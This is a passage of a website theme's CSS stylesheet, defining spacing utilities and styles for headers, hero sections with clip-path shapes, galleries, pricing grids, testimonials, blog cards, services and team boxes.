    margin-right: 20px
}

.mr-25 {
    margin-right: 25px
}

.mr-30 {
    margin-right: 30px
}

.mr-35 {
    margin-right: 35px
}

.mr-40 {
    margin-right: 40px
}

.mr-45 {
    margin-right: 45px
}

.mr-50 {
    margin-right: 50px
}

.mb-60 {
    margin-bottom: 60px
}

.mt-n1 {
    margin-top: -.25rem
}

.mt-n2 {
    margin-top: -.65rem
}

@media (max-width: 1299px) {
    .mt-n2 {
        margin-top: 0
    }
}

.mt-n3 {
    margin-top: -0.8rem
}

.mt-n4 {
    margin-top: -1.5rem
}

.mt-n5 {
    margin-top: -3rem
}

.mb-n1 {
    margin-bottom: -.25rem
}

.mb-n2 {
    margin-bottom: -.6rem
}

.mb-n3 {
    margin-bottom: -0.8rem
}

.mb-n4 {
    margin-bottom: -1.5rem
}

.mb-n5 {
    margin-bottom: -3rem
}

.mr-25 {
    margin-right: 25px
}

.mr-35 {
    margin-right: 35px
}

.mr-80 {
    margin-right: 80px
}

@media (max-width: 767px) {
    .mr-80 {
        margin-right: 0
    }
}

.ml-80 {
    margin-left: 80px
}

@media (max-width: 1399px) {
    .ml-80 {
        margin-left: 0
    }
}

.mt-75 {
    margin-top: -75px
}

.mt-60 {
    margin-top: 60px
}

.fs-6 {
    font-size: 1.5rem !important
}

.fs-24 {
    font-size: 24px
}

.ser-gy-4 {
    --bs-gutter-y: 2.3rem
}

.space,
.space-top {
    padding-top: var(--section-space)
}

.space,
.space-bottom {
    padding-bottom: var(--section-space)
}

.space-extra,
.space-extra-top {
    padding-top: calc(var(--section-space) - 30px)
}

.space-extra,
.space-extra-bottom {
    padding-bottom: calc(var(--section-space) - 30px)
}

.space-extra2,
.space-extra2-top {
    padding-top: calc(var(--section-space) - 40px)
}

.space-extra2,
.space-extra2-bottom {
    padding-bottom: calc(var(--section-space) - 40px)
}

@media (max-width: 991px) {
    .space,
    .space-top {
        padding-top: var(--section-space-mobile)
    }
    .space,
    .space-bottom {
        padding-bottom: var(--section-space-mobile)
    }
    .space-extra,
    .space-extra-top {
        padding-top: calc(var(--section-space-mobile) - 30px)
    }
    .space-extra,
    .space-extra-bottom {
        padding-bottom: calc(var(--section-space-mobile) - 30px)
    }
    .space-top-md-none {
        padding-top: 0
    }
    .space-extra2,
    .space-extra2-top {
        padding-top: 70px
    }
    .space-extra2,
    .space-extra2-bottom {
        padding-bottom: 70px
    }
}

.video-box4 {
    position: relative;
    margin: 0 -75% 0 -10%;
    min-height: 868px
}

@media (max-width: 1299px) {
    .video-box4 {
        margin: 0 -60% 0 0%
    }
}

@media (max-width: 991px) {
    .video-box4 {
        margin: 0;
        min-height: 100%
    }
}

.video-box4 img {
    width: 100%;
    object-fit: cover;
    min-height: 868px
}

@media (max-width: 991px) {
    .video-box4 img {
        min-height: 100%
    }
}

.video-box4 .play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.video-box4 .play-btn>i {
    background-color: var(--white-color);
    color: var(--theme-color);
    width: var(--icon-size, 90px);
    height: var(--icon-size, 90px);
    line-height: var(--icon-size, 90px);
    font-size: var(--icon-font-size, 1.9em)
}

.video-box4 .play-btn:after,
.video-box4 .play-btn:before {
    background-color: var(--white-color)
}

.appointment-content.style2 {
    max-width: 524px
}

@media (max-width: 991px) {
    .appointment-content.style2 {
        padding: 80px 0 40px 0
    }
}

.appointment-content.style2 .appointment-form {
    max-width: 491px
}

.price-area2 {
    padding: 120px 155px
}

@media (max-width: 991px) {
    .price-area2 {
        padding: 80px 40px
    }
}

@media (max-width: 375px) {
    .price-area2 {
        padding: 80px 20px
    }
}

.price-grid {
    position: relative;
    background-color: var(--white-color);
    padding: 30px 0
}

.price-grid_icon {
    width: 100px;
    height: 100px;
    line-height: 100px;
    border-radius: 50%;
    text-align: center;
    background-color: var(--smoke-color);
    display: block;
    margin: auto auto 30px auto
}

.price-grid .offer-tag {
    position: absolute;
    top: 0;
    right: 20px;
    background-color: var(--theme-color);
    color: var(--white-color);
    width: 54px;
    height: 62px;
    display: block;
    font-family: var(--body-font);
    font-size: 16px;
    line-height: 18px;
    margin: auto;
    text-align: center;
    padding: 6px;
    -webkit-clip-path: path("M0 0H54V41.9074L26.7273 62L0 42.4815V0Z");
    clip-path: path("M0 0H54V41.9074L26.7273 62L0 42.4815V0Z");
    opacity: 0;
    visibility: hidden
}

.price-grid.active .offer-tag {
    opacity: 1;
    visibility: visible
}

.price-grid .box-title {
    font-size: 36px;
    line-height: 36px;
    background-color: var(--theme-color);
    color: var(--white-color);
    text-align: center;
    padding: 24px 50px;
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.price-grid .box-title a {
    color: inherit
}

.price-grid .box-title:hover {
    color: var(--white-color)
}

.price-grid .available-list {
    margin: 0;
    padding: 0 30px
}

@media (max-width: 375px) {
    .price-grid .available-list {
        padding: 0 20px
    }
}

.price-grid .available-list li {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    z-index: 1
}

.price-grid .available-list li span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.price-grid .available-list li img {
    max-width: 22px
}

.price-grid_text {
    background-color: var(--white-color);
    display: inline-block;
    padding-right: 6px;
    margin-bottom: 0;
    width: calc(100% - 0px);
    position: relative
}

.price-grid_text:after {
    content: "";
    position: absolute;
    width: 80%;
    border: 1px dashed var(--theme-color);
    right: -30px;
    bottom: 12px;
    z-index: -1
}

.price-grid .price-btn {
    text-align: center
}

.gallery-slider-1 {
    padding: 0 40px;
    height: 320px
}

.gallery-slider-1 .slick-list {
    padding: 0 684px !important
}

@media (min-width: 2399px) {
    .gallery-slider-1 .slick-list {
        padding: 0 884px !important
    }
}

@media (max-width: 1699px) {
    .gallery-slider-1 .slick-list {
        padding: 0 500px !important
    }
}

@media (max-width: 1399px) {
    .gallery-slider-1 .slick-list {
        padding: 0 400px !important
    }
}

@media (max-width: 1199px) {
    .gallery-slider-1 .slick-list {
        padding: 0 300px !important
    }
}

@media (max-width: 991px) {
    .gallery-slider-1 .slick-list {
        padding: 0 200px !important
    }
}

@media (max-width: 767px) {
    .gallery-slider-1 .slick-list {
        padding: 0 !important
    }
}

.gallery-slider-1 .slick-slide {
    -webkit-transition: 0.4s;
    transition: 0.4s;
    height: 265px;
    margin-top: 20px
}

.gallery-slider-1 .slick-slide .gallery-img {
    height: 265px;
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.gallery-slider-1 .slick-slide .gallery-img img {
    height: 265px;
    object-fit: cover;
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.gallery-slider-1 .slick-slide .gallery-card:after {
    margin: 0
}

.gallery-slider-1 .slick-slide.slick-center {
    height: 320px;
    margin-top: 0
}

.gallery-slider-1 .slick-slide.slick-center .gallery-img {
    height: 320px
}

.gallery-slider-1 .slick-slide.slick-center .gallery-img img {
    height: 320px
}

.gallery-slider-1 .slick-slide.slick-center:hover .project-content {
    opacity: 1
}

.gallery-slider-1 .slick-slide.slick-center:hover .gallery-card:after {
    margin: 30px
}

.gallery-card.style2 .gallery-content {
    border: none
}

.gallery-card.style2 .icon-btn {
    background-color: transparent;
    border: none;
    color: var(--white-color);
    font-size: 35px
}

.gallery-card.style2 .icon-btn:hover {
    background-color: transparent;
    border: none
}

.header-layout5 {
    position: relative
}

.header-layout5 .header-top {
    background-color: var(--theme-color);
    --body-color: #fff;
    padding: 14.3px 0
}

.header-layout5 .header-top .container {
    padding-left: 280px
}

@media (max-width: 1799px) {
    .header-layout5 .header-top .container {
        padding-left: 320px
    }
}

@media (max-width: 1299px) {
    .header-layout5 .header-top .container {
        padding-left: 285px
    }
}

@media (max-width: 991px) {
    .header-layout5 .header-top .container {
        padding-left: 0
    }
}

.header-layout5 .header-top .header-links li:after {
    background-color: var(--white-color)
}

@media (max-width: 1299px) {
    .header-layout5 .header-top .header-links li:nth-child(3) {
        display: none
    }
    .header-layout5 .header-top .header-links li:nth-child(2):after {
        display: none
    }
}

.header-layout5 .header-top .header-links li a {
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.header-layout5 .header-top .header-links li a:hover {
    color: var(--title-color)
}

.header-layout5 .header-top .header-links li i {
    color: var(--white-color)
}

.header-layout5 .header-top .social-links .social-title {
    color: var(--white-color)
}

.header-layout5 .header-top .social-links a {
    color: var(--white-color);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.header-layout5 .header-top .social-links a:hover {
    color: var(--title-color)
}

.header-layout5 .header-button .icon-btn {
    background-color: var(--white-color);
    border-color: var(--white-color);
    color: var(--title-color)
}

.header-layout5 .header-button .icon-btn .badge:hover {
    background-color: var(--title-color);
    color: var(--white-color)
}

.header-layout5 .header-logo {
    margin-top: -60px
}

@media (max-width: 1699px) {
    .header-layout5 .header-logo {
        padding-left: 30px
    }
}

@media (max-width: 1399px) {
    .header-layout5 .header-logo {
        padding-left: 50px
    }
}

@media (max-width: 1299px) {
    .header-layout5 .header-logo {
        padding-left: 30px
    }
}

@media (max-width: 1199px) {
    .header-layout5 .header-logo {
        padding-left: 0
    }
}

@media (max-width: 767px) {
    .header-layout5 .header-logo {
        margin: 0
    }
}

.header-layout5 .sticky-wrapper {
    background-color: var(--title-color);
    position: relative;
    z-index: 3
}

.header-layout5 .sticky-wrapper.sticky {
    background-color: var(--title-color)
}

@media (max-width: 991px) {
    .header-layout5 .sticky-wrapper.sticky {
        padding: 0
    }
    .header-layout5 .sticky-wrapper.sticky .menu-area {
        padding: 10px 0
    }
}

.header-layout5 .sticky-wrapper.sticky .logo-bg {
    display: none
}

.header-layout5 .sticky-wrapper.sticky .header-logo {
    margin-top: -15px
}

.header-layout5 .header-social a {
    font-size: 14px;
    display: inline-block;
    color: var(--white-color);
    margin: 0 0px 0 16px;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.header-layout5 .header-social a:hover {
    color: var(--theme-color)
}

.header-layout5 .header-social .social-title {
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    color: var(--white-color);
    display: inline-block;
    margin: 0 0px 0 0
}

.header-layout5 .main-menu {
    padding-left: 50px
}

@media (max-width: 1699px) {
    .header-layout5 .main-menu {
        padding-left: 60px
    }
}

@media (max-width: 1399px) {
    .header-layout5 .main-menu {
        padding-left: 40px
    }
}

@media (max-width: 1299px) {
    .header-layout5 .main-menu {
        padding-left: 35px
    }
}

@media (max-width: 1024px) {
    .header-layout5 .main-menu {
        padding-left: 23px
    }
}

.header-layout5 .main-menu>ul>li>a {
    color: var(--white-color);
    padding: 36.5px 0
}

.header-layout5 .main-menu>ul>li>a:hover {
    color: var(--theme-color)
}

.header-layout5 .main-menu>ul>li>a:after {
    color: var(--white-color) !important
}

.header-layout5 .main-menu>ul>li>a:hover:after {
    color: var(--theme-color) !important
}

.header-layout5 .logo-bg {
    position: absolute;
    top: -55%;
    left: 0;
    width: 20%;
    height: 126px;
    z-index: -1
}

.header-layout5 .logo-bg:before {
    content: '';
    position: absolute;
    inset: 0;
    background-color: var(--theme-color);
    -webkit-clip-path: path("M1 0C0.447715 0 0 0.447714 0 0.999999V54C0 54.5523 0.447724 55 1.00001 55H95C115.435 55 132 71.5655 132 92V92C132 112.435 148.565 129 169 129H313C333.435 129 350 112.435 350 92V92C350 71.5655 366.565 55 387 55H407C407.552 55 408 54.5523 408 54V1C408 0.447715 407.552 0 407 0H1Z");
    clip-path: path("M1 0C0.447715 0 0 0.447714 0 0.999999V54C0 54.5523 0.447724 55 1.00001 55H95C115.435 55 132 71.5655 132 92V92C132 112.435 148.565 129 169 129H313C333.435 129 350 112.435 350 92V92C350 71.5655 366.565 55 387 55H407C407.552 55 408 54.5523 408 54V1C408 0.447715 407.552 0 407 0H1Z");
    z-index: 2
}

@media (min-width: 2299px) {
    .header-layout5 .logo-bg {
        width: 23%;
        left: 12%
    }
}

@media (max-width: 1899px) {
    .header-layout5 .logo-bg {
        width: 21%;
        left: -3%
    }
}

@media (max-width: 1699px) {
    .header-layout5 .logo-bg {
        width: 24%;
        left: -6%
    }
}

@media (max-width: 1500px) {
    .header-layout5 .logo-bg {
        top: -57%;
        width: 26%
    }
}

@media (max-width: 1399px) {
    .header-layout5 .logo-bg {
        width: 28%
    }
}

@media (max-width: 1299px) {
    .header-layout5 .logo-bg {
        width: 32%
    }
}

@media (max-width: 1199px) {
    .header-layout5 .logo-bg {
        width: 32%;
        left: -2%
    }
}

@media (max-width: 1080px) {
    .header-layout5 .logo-bg {
        width: 40%;
        left: -10%
    }
}

@media (max-width: 991px) {
    .header-layout5 .logo-bg {
        top: -70%;
        left: 0
    }
}

@media (max-width: 768px) {
    .header-layout5 .logo-bg {
        width: 55%;
        left: -15%
    }
}

@media (max-width: 767px) {
    .header-layout5 .logo-bg {
        display: none
    }
}

@media (max-width: 991px) {
    .header-layout5 .menu-area {
        padding: 12px 0
    }
}

@media (max-width: 767px) {
    .header-layout5 .menu-area {
        padding: 0
    }
}

@media (min-width: 1300px) {
    .header-layout5 .th-container {
        --main-container: 1640px
    }
}

@media (max-width: 1299px) {
    .header-layout5 .header-button .icon-btn:nth-child(3) {
        display: none
    }
}

@media (max-width: 575px) {
    .header-layout5 .header-logo img {
        max-height: 50px;
        max-width: 160px
    }
}

.hero-5 {
    background-color: var(--smoke-color3)
}

@media (max-width: 1199px) {
    .hero-5 {
        background-position: left center
    }
}

.hero-5 .number-dots {
    text-align: left
}

.hero-5 .slick-dots {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 10%;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

@media (max-width: 1699px) {
    .hero-5 .slick-dots {
        left: 0
    }
}

@media (max-width: 1500px) {
    .hero-5 .slick-dots {
        display: none !important
    }
}

.hero-5 .text-bg {
    position: relative;
    display: inline-block;
    background-color: var(--white-color);
    color: var(--theme-color);
    padding: 0 33px 0 30px;
    z-index: 2
}

.hero-5 .th-hero-img {
    min-width: 800px;
    max-height: 787px;
    margin-left: -130px
}

@media (max-width: 1299px) {
    .hero-5 .th-hero-img {
        min-width: 550px;
        max-height: 100%;
        margin: 0
    }
}

@media (max-width: 991px) {
    .hero-5 .th-hero-img {
        min-width: 100%;
        max-height: 550px
    }
}

@media (max-width: 767px) {
    .hero-5 .th-hero-img {
        max-height: 450px
    }
}

@media (max-width: 375px) {
    .hero-5 .th-hero-img {
        max-height: 240px
    }
}

.hero-5 .th-hero-img .th-hero-shape {
    position: absolute;
    content: "";
    inset: 0;
    top: 0;
    width: 431.907px;
    height: 408.591px;
    display: block;
    margin: auto;
    background-color: rgba(225, 169, 139, 0.6);
    opacity: 0.995;
    -webkit-clip-path: path("M106.81 0.730081C133.709 -1.47646 158.606 4.42639 181.499 18.4386C202.039 32.8455 213.738 52.6156 216.597 77.7483C220.951 43.6461 239.202 20.503 271.35 8.31946C310.936 -4.57968 348.748 -0.644442 384.787 20.1252C418.534 42.6814 434.352 74.4444 432.24 115.414C431.17 146.204 420.875 173.376 401.354 196.93C389.998 209.778 377.737 221.678 364.571 232.628C342.01 250.335 320.109 268.887 298.867 288.283C263.053 322.655 235.63 362.851 216.597 408.87C196.912 361.857 168.553 320.911 131.519 286.035C108.64 265.69 85.2413 246.014 61.3223 227.006C47.8772 215.609 35.8034 202.96 25.101 189.059C3.30247 157.159 -3.99795 122.117 3.1997 83.9322C10.7978 52.9079 28.6748 29.952 56.8297 15.0656C72.6801 7.21254 89.3397 2.43404 106.81 0.730081Z");
    clip-path: path("M106.81 0.730081C133.709 -1.47646 158.606 4.42639 181.499 18.4386C202.039 32.8455 213.738 52.6156 216.597 77.7483C220.951 43.6461 239.202 20.503 271.35 8.31946C310.936 -4.57968 348.748 -0.644442 384.787 20.1252C418.534 42.6814 434.352 74.4444 432.24 115.414C431.17 146.204 420.875 173.376 401.354 196.93C389.998 209.778 377.737 221.678 364.571 232.628C342.01 250.335 320.109 268.887 298.867 288.283C263.053 322.655 235.63 362.851 216.597 408.87C196.912 361.857 168.553 320.911 131.519 286.035C108.64 265.69 85.2413 246.014 61.3223 227.006C47.8772 215.609 35.8034 202.96 25.101 189.059C3.30247 157.159 -3.99795 122.117 3.1997 83.9322C10.7978 52.9079 28.6748 29.952 56.8297 15.0656C72.6801 7.21254 89.3397 2.43404 106.81 0.730081Z");
    z-index: -1
}

.hero-5 .th-hero-img .th-hero-shape2 {
    position: absolute;
    inset: 0;
    top: 20px;
    width: 514.411px;
    height: 486.767px;
    display: block;
    margin: auto;
    background: rgba(194, 133, 101, 0.2);
    opacity: 0.995;
    -webkit-clip-path: path("M126.922 0.845533C158.96 -1.78319 188.612 5.24907 215.878 21.9423C240.342 39.1057 254.276 62.6584 257.681 92.5998C262.867 51.9727 284.604 24.4016 322.893 9.88701C370.04 -5.48015 415.076 -0.791979 457.999 23.9515C498.193 50.8235 517.032 88.6637 514.517 137.472C513.243 174.153 500.981 206.524 477.73 234.584C464.205 249.891 449.602 264.068 433.921 277.113C407.051 298.208 380.966 320.31 355.666 343.417C313.012 384.365 280.35 432.251 257.681 487.076C234.236 431.067 200.459 382.287 156.351 340.738C129.102 316.501 101.234 293.06 72.7455 270.415C56.7321 256.838 42.352 241.769 29.6051 225.208C3.64263 187.204 -5.05233 145.458 3.52024 99.9669C12.5697 63.0067 33.8617 35.6586 67.3948 17.9239C86.2729 8.56829 106.115 2.87551 126.922 0.845533Z");
    clip-path: path("M126.922 0.845533C158.96 -1.78319 188.612 5.24907 215.878 21.9423C240.342 39.1057 254.276 62.6584 257.681 92.5998C262.867 51.9727 284.604 24.4016 322.893 9.88701C370.04 -5.48015 415.076 -0.791979 457.999 23.9515C498.193 50.8235 517.032 88.6637 514.517 137.472C513.243 174.153 500.981 206.524 477.73 234.584C464.205 249.891 449.602 264.068 433.921 277.113C407.051 298.208 380.966 320.31 355.666 343.417C313.012 384.365 280.35 432.251 257.681 487.076C234.236 431.067 200.459 382.287 156.351 340.738C129.102 316.501 101.234 293.06 72.7455 270.415C56.7321 256.838 42.352 241.769 29.6051 225.208C3.64263 187.204 -5.05233 145.458 3.52024 99.9669C12.5697 63.0067 33.8617 35.6586 67.3948 17.9239C86.2729 8.56829 106.115 2.87551 126.922 0.845533Z");
    z-index: -2
}

.hero-5 .th-hero-img .th-hero-shape3 {
    position: absolute;
    inset: 0;
    top: 0px;
    width: 585.863px;
    height: 553.639px;
    display: block;
    margin: auto;
    background: rgba(194, 133, 101, 0.1);
    opacity: 0.995;
    -webkit-clip-path: path("M144.976 0.610148C181.465 -2.37971 215.235 5.61864 246.289 24.6052C274.151 44.1265 290.021 70.9148 293.898 104.969C299.804 58.7612 324.561 27.4023 368.168 10.8937C421.865 -6.58455 473.155 -1.25232 522.041 26.8904C567.818 57.454 589.273 100.493 586.409 156.007C584.958 197.727 570.993 234.544 544.513 266.46C529.109 283.87 512.477 299.994 494.618 314.831C464.016 338.824 434.308 363.962 405.494 390.244C356.914 436.817 319.716 491.282 293.898 553.639C267.196 489.935 228.728 434.454 178.493 387.197C147.459 359.63 115.72 332.969 83.2748 307.213C65.0371 291.77 48.6595 274.631 34.1421 255.795C4.5734 212.571 -5.32932 165.089 4.434 113.349C14.7404 71.3109 38.9899 40.2058 77.1808 20.0347C98.6812 9.39385 121.279 2.919 144.976 0.610148Z");
    clip-path: path("M144.976 0.610148C181.465 -2.37971 215.235 5.61864 246.289 24.6052C274.151 44.1265 290.021 70.9148 293.898 104.969C299.804 58.7612 324.561 27.4023 368.168 10.8937C421.865 -6.58455 473.155 -1.25232 522.041 26.8904C567.818 57.454 589.273 100.493 586.409 156.007C584.958 197.727 570.993 234.544 544.513 266.46C529.109 283.87 512.477 299.994 494.618 314.831C464.016 338.824 434.308 363.962 405.494 390.244C356.914 436.817 319.716 491.282 293.898 553.639C267.196 489.935 228.728 434.454 178.493 387.197C147.459 359.63 115.72 332.969 83.2748 307.213C65.0371 291.77 48.6595 274.631 34.1421 255.795C4.5734 212.571 -5.32932 165.089 4.434 113.349C14.7404 71.3109 38.9899 40.2058 77.1808 20.0347C98.6812 9.39385 121.279 2.919 144.976 0.610148Z");
    z-index: -3
}

.hero-5 .th-hero-img .hero-shape_1 {
    position: absolute;
    right: -10%;
    bottom: 0%;
    z-index: -1
}

.hero-style5 {
    position: relative;
    z-index: 6;
    padding: 224px 0;
    max-width: 750px
}

@media (max-width: 1299px) {
    .hero-style5 {
        padding: 150px 0 150px 0
    }
}

@media (max-width: 991px) {
    .hero-style5 {
        padding: 100px 0 50px 0;
        display: block;
        margin: auto;
        max-width: 100%;
        text-align: center
    }
}

@media (max-width: 767px) {
    .hero-style5 {
        padding: 100px 0 80px 0
    }
}

@media (max-width: 575px) {
    .hero-style5 {
        padding: 80px 0 40px 0
    }
}

.hero-style5 .sub-title {
    color: var(--theme-color2);
    display: block;
    margin-top: -0.3rem;
    margin-bottom: 15px
}

.hero-style5 .hero-title {
    font-size: 84px;
    line-height: 94px
}

@media (max-width: 1299px) {
    .hero-style5 .hero-title {
        font-size: 64px;
        line-height: 74px
    }
}

@media (max-width: 1199px) {
    .hero-style5 .hero-title {
        font-size: 54px;
        line-height: 64px
    }
}

@media (max-width: 767px) {
    .hero-style5 .hero-title {
        font-size: 44px;
        line-height: 54px
    }
}

@media (max-width: 375px) {
    .hero-style5 .hero-title {
        font-size: 34px;
        line-height: 44px
    }
}

.img-box6 .img1 {
    width: 100%
}

.img-box6 .img1 img {
    width: 100%
}

.counter-content.style3 {
    background-color: var(--smoke-color2);
    padding: 30px 20px 30px 20px;
    margin-top: 30px
}

@media (max-width: 1199px) {
    .counter-content.style3 {
        margin-bottom: 30px;
        padding: 30px
    }
}

@media (max-width: 480px) {
    .counter-content.style3 {
        display: block
    }
}

.counter-content.style3 .th-counterup .counter {
    color: var(--theme-color)
}

@media (max-width: 1199px) {
    .counter-content.style3 .th-counterup {
        padding: 0;
        border: none;
        text-align: left
    }
}

@media (max-width: 480px) {
    .counter-content.style3 .th-counterup {
        margin-bottom: 20px
    }
}

.counter-content.style3 .th-counterup .inner {
    max-width: 216px
}

@media (max-width: 1199px) {
    .counter-content.style3 .th-counterup .inner {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        margin: 0
    }
}

.journey-wrap.style2 {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 767px) {
    .journey-wrap.style2 {
        display: block
    }
}

.journey-wrap.style2 .checklist li {
    font-family: var(--title-font);
    font-size: 20px;
    font-weight: 700
}

@media (max-width: 767px) {
    .journey-wrap.style2 .checklist {
        margin-bottom: 20px
    }
}

.journey-image.style2 {
    position: relative
}

.journey-image.style2 img {
    width: 100%
}

.journey-image.style2 .play-btn {
    position: absolute;
    left: 42%;
    top: 35%
}

.journey-image.style2 .play-btn>i {
    width: var(--icon-size, 46px);
    height: var(--icon-size, 46px);
    line-height: var(--icon-size, 46px)
}

.counter-sec.style3 {
    padding: 60px 0
}

.counter-sec.style3 .th-counterup.style4 .counter {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: var(--theme-color);
    font-size: 120px;
    line-height: 110px
}

@media (max-width: 767px) {
    .counter-sec.style3 .th-counterup.style4 .counter {
        font-size: 80px;
        line-height: 70px
    }
}

.counter-sec.style3 .th-counterup.style4 .counter .counter-number {
    line-height: 80px
}

@media (max-width: 767px) {
    .counter-sec.style3 .th-counterup.style4 .counter .counter-number {
        line-height: 60px
    }
}

.counter-sec.style3 .th-counterup.style4 .counter-shape {
    margin-top: -10px;
    margin-bottom: 20px
}

.counter-sec.style3 .th-counterup.style4 .counter-card_text {
    font-size: 36px;
    line-height: 46px;
    color: var(--white-color);
    text-align: center
}

@media (max-width: 767px) {
    .counter-sec.style3 .th-counterup.style4 .counter-card_text {
        font-size: 26px;
        line-height: 36px
    }
}

.testimonial-wrapper.style2 .testi-shape {
    position: absolute;
    top: -1%;
    left: -32%;
    z-index: -1;
    -webkit-animation: none;
    animation: none
}

.testimonial-wrapper.style2 .number-dots ul {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    position: absolute;
    right: 0;
    top: 40%
}

@media (max-width: 1199px) {
    .testimonial-wrapper.style2 .number-dots ul {
        position: relative;
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg)
    }
}

.testi-slide-img.style2 {
    max-width: 589px
}

@media (max-width: 991px) {
    .testi-slide-img.style2 {
        max-width: 100%
    }
}

.testi-item-slide.style2 {
    border: none;
    margin-left: 0;
    padding: 30px
}

.testi-item.style2 {
    text-align: left
}

.testi-item.style2 .box-title {
    font-size: 20px;
    margin-bottom: 25px
}

.testi-item.style2 .box-title i {
    color: var(--theme-color);
    font-size: 22px;
    margin: 0px 0 0 10px
}

.testi-item.style2 .testi-item_img {
    min-width: 56px;
    margin-bottom: 0px
}

.testi-item.style2 .testi-item_img img {
    width: 56px;
    height: 56px
}

.testi-item.style2 .testi-item_profile {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    gap: 15px
}

.footer-layout5 .th-container {
    --main-container: 1480px
}

.footer-layout5 .copyright-wrap {
    background-color: #000
}

.blog-card-2 {
    border: 1px solid #E0E0E0;
    background: var(--white-color)
}

.blog-card-2 .blog-img {
    width: 100%
}

.blog-card-2 .blog-img img {
    width: 100%
}

.blog-card-2_wrapper {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.blog-card-2 .blog-wrapp {
    background-color: var(--theme-color);
    min-width: 57px;
    min-height: 178px
}

.blog-card-2 .blog-date {
    position: absolute;
    top: 50px;
    left: -30px;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    display: inline-block;
    padding: 30px 13px;
    color: var(--white-color);
    font-size: 16px;
    margin: 0;
    transform: rotate(-90deg);
    display: inline-block
}

.blog-card-2 .blog-date.style2 {
    left: -52px
}

.blog-card-2-content {
    padding: 30px 30px 30px 30px
}

@media (max-width: 991px) {
    .blog-card-2-content {
        padding: 20px
    }
}

.blog-card-2 .box-title {
    font-size: 20px;
    line-height: 30px
}

.blog-card-2 .blog-meta {
    margin: -0.32rem 0 15px 0
}

.service-box.style2 {
    background-color: var(--theme-color);
    box-shadow: none;
    padding: 40px 30px;
    margin: 0
}

.service-box.style2 .service-box_icon {
    position: absolute;
    top: -25px;
    right: -10px;
    width: 65px;
    height: 65px;
    line-height: 65px;
    border-radius: 50%;
    background-color: var(--white-color);
    border: 1px solid var(--theme-color);
    margin: 0;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-box.style2:before {
    content: "";
    position: absolute;
    inset: 10px;
    border: 1px solid var(--theme-color2);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.service-box.style2:after {
    content: "";
    width: 100%;
    height: 100%;
    background-color: var(--smoke-color);
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.service-box.style2 .box-title {
    font-size: 24px;
    line-height: 34px
}

.service-box.style2 .box-title:hover {
    color: var(--white-color)
}

.service-box.style2:hover .service-box_text {
    color: var(--white-color)
}

.service-box.style2:hover .service-box_icon {
    background-color: var(--smoke-color);
    border: 1px solid var(--white-color)
}

.service-box.style2:hover .box-title {
    color: var(--white-color)
}

.service-box.style2:hover:before {
    border: 1px solid var(--white-color)
}

.service-box.style2:hover:after {
    height: 0
}

.service-item.style2 {
    background-color: var(--smoke-color);
    padding: 0;
    margin: 0;
    text-align: center
}

.service-item.style2 .service-item_img {
    margin-bottom: 0
}

.service-item.style2 .service-item_content {
    padding: 30px
}

.service-item.style2 .service-item_text {
    margin-bottom: -0.3rem
}

.service-item.style2 .service_icon {
    position: relative;
    width: 60px;
    height: 60px;
    display: block;
    margin: -60px auto 25px auto;
    z-index: 8
}

.service-item.style2 .box-title {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 10px
}

.team-box.style3 {
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.team-box.style3 .team-box_content {
    position: relative;
    background-color: #DDA587;
    display: block;
    text-align: center;
    z-index: 3
}

.team-box.style3 .team-box_content:before {
    content: '';
    width: 100%;
    height: 100%;
    background-color: var(--white-color);
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.team-box.style3 .box-title {
    margin-bottom: 5px
}

.team-box.style3 .box-title a {
    color: inherit
}

.team-box.style3 .team-border {
    width: 106px;
    height: 2px;
    background: -webkit-linear-gradient(right, rgba(194, 133, 101, 0) 4.24%, #C28565 52.64%, rgba(194, 133, 101, 0) 99.06%);
    background: linear-gradient(270deg, rgba(194, 133, 101, 0) 4.24%, #C28565 52.64%, rgba(194, 133, 101, 0) 99.06%);
    display: block;
    margin: auto;
    margin-bottom: 5px
}

.team-box.style3 .th-social {
    position: absolute;
    top: -10%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    visibility: hidden
}

